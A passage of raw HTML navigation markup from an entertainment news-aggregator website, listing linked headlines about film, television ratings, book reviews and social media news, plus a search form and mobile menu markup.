                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" title="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/01/Sundance-Still-png.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/">Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-avengers-doomsday-x-men-teaser-reveals-dr-dooms-plan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan" title="The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-xmen-in-doomsday-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-avengers-doomsday-x-men-teaser-reveals-dr-dooms-plan/">The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/high-potential-season-2-episode-8-recap-abcs-most-watched-crime-comedy-returns-with-a-new-major-cliffhanger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger" title="&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/12/high-potential-season-2-mekhi-phifer.jpg?q=70&amp;fit=crop&amp;w=825&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/high-potential-season-2-episode-8-recap-abcs-most-watched-crime-comedy-returns-with-a-new-major-cliffhanger/">&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/40-movies-we-cant-wait-to-see-in-2026-features-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="40 Movies We Can’t Wait to See in 2026 | Features | Roger Ebert" title="40 Movies We Can’t Wait to See in 2026 | Features | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/avengers-doomsday-teaser-1767107134.avif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/40-movies-we-cant-wait-to-see-in-2026-features-roger-ebert/">40 Movies We Can’t Wait to See in 2026 | Features | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Infamously Bad TV Series Finales That Are Actually Good" title="Infamously Bad TV Series Finales That Are Actually Good" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-bad-tv-finales.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/">Infamously Bad TV Series Finales That Are Actually Good</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/high-potentials-showrunner-promises-answers-to-the-roman-mystery-and-who-captain-wagner-really-is/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is" title="‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2024/09/high-potential-karadec-morgan-1.jpg?q=49&amp;fit=crop&amp;w=220&amp;h=182&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/high-potentials-showrunner-promises-answers-to-the-roman-mystery-and-who-captain-wagner-really-is/">‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX" title="Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/FF_S1-Ep101-0910_f-590x392.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/">Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/wednesday-tv-ratings-hells-kitchen-wicked-special-90s-boy-band-boom-nashvilles-big-bash-new-years-rockin-eve/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve" title="Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/180624_K7A9577-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/wednesday-tv-ratings-hells-kitchen-wicked-special-90s-boy-band-boom-nashvilles-big-bash-new-years-rockin-eve/">Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/thursday-tv-ratings-hells-kitchen-trivial-pursuit-ghosts-law-order-rock-roll-hall-of-fame/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame" title="Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/HK2412_Cast_JN11716_f-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/thursday-tv-ratings-hells-kitchen-trivial-pursuit-ghosts-law-order-rock-roll-hall-of-fame/">Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-sheriff-country-dateline-nbc-masters-of-illusion-holiday-bowl/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Friday TV Ratings: 20/20, Sheriff Country, Dateline NBC, Masters of Illusion, Holiday Bowl" title="Friday TV Ratings: 20/20, Sheriff Country, Dateline NBC, Masters of Illusion, Holiday Bowl" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/20-20-1-2-590x332.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-sheriff-country-dateline-nbc-masters-of-illusion-holiday-bowl/">Friday TV Ratings: 20/20, Sheriff Country, Dateline NBC, Masters of Illusion, Holiday Bowl</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" title="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/48-hours-1-3.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/">Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football" title="Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/BM-EP101_07-29_0282_f_f-590x447.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/">Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BRUNNER IN THE BLACK | Kirkus Reviews" title="BRUNNER IN THE BLACK | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/6e73296639da45d3a42f1d88469087b1/d9be80a1855c4011b152ee612a4f6269.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/">BRUNNER IN THE BLACK | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Fantasy Books of the Century So Far" title="Best Fantasy Books of the Century So Far" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/br_bestofcentury_700x375.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/">Best Fantasy Books of the Century So Far</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THROWAWAY BOYS | Kirkus Reviews" title="THROWAWAY BOYS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/d65dcd1b3d334458af5c7b78d8eec7e2/9780312577223.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/">THROWAWAY BOYS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Millions’ Great Winter 2026 Preview" title="The Millions’ Great Winter 2026 Preview" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/11/window-seat-in-bookstore.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/">The Millions’ Great Winter 2026 Preview</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/from-cotton-fields-to-courtrooms-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews" title="FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/49c94782fba442de911615bc32ac6e25/2ee3676d4473493992e0326ebb6ff09b.png.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/from-cotton-fields-to-courtrooms-kirkus-reviews/">FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-december-28-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot’s Deals of the Day for December 28, 2025" title="Book Riot’s Deals of the Day for December 28, 2025" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/daily-deals.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-december-28-2025/">Book Riot’s Deals of the Day for December 28, 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="YouTube Updates Ad Placement Rules Related To Dramatic Content" title="YouTube Updates Ad Placement Rules Related To Dramatic Content" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/">YouTube Updates Ad Placement Rules Related To Dramatic Content</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LinkedIn Chief Announces Book on AI Job Search Impacts" title="LinkedIn Chief Announces Book on AI Job Search Impacts" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/">LinkedIn Chief Announces Book on AI Job Search Impacts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/instagram-rolls-out-algorithm-control-option-to-all-english-speaking-users/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Instagram Rolls Out Algorithm Control Option to All English-Speaking Users" title="Instagram Rolls Out Algorithm Control Option to All English-Speaking Users" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/instagram-rolls-out-algorithm-control-option-to-all-english-speaking-users/">Instagram Rolls Out Algorithm Control Option to All English-Speaking Users</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/new-analysis-reveals-the-states-with-the-highest-hit-and-run-death-rates-california-tops-the-list-at-11-3-social-media-explorer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="New Analysis Reveals the States With the Highest Hit-and-Run Death Rates — California Tops the List at 11.3% &#8211; Social Media Explorer" title="New Analysis Reveals the States With the Highest Hit-and-Run Death Rates — California Tops the List at 11.3% &#8211; Social Media Explorer" decoding="async" data-src="https://socialmediaexplorer.com/wp-content/uploads/2024/02/Bringing-Your-Car-Down-Under-Shipping-to-New-Zealand.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/new-analysis-reveals-the-states-with-the-highest-hit-and-run-death-rates-california-tops-the-list-at-11-3-social-media-explorer/">New Analysis Reveals the States With the Highest Hit-and-Run Death Rates — California Tops the List at 11.3% &#8211; Social Media Explorer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="When Customers Create More Customers: Creating Superfans : Social Media Examiner" title="When Customers Create More Customers: Creating Superfans : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/SMMP_701_1aSECONDARY-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/">When Customers Create More Customers: Creating Superfans : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-provides-tips-on-how-to-maximize-ad-campaigns/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X Provides Tips on How To Maximize Ad Campaigns" title="X Provides Tips on How To Maximize Ad Campaigns" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/x-provides-tips-on-how-to-maximize-ad-campaigns/">X Provides Tips on How To Maximize Ad Campaigns</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://influencerworlddaily.com/">
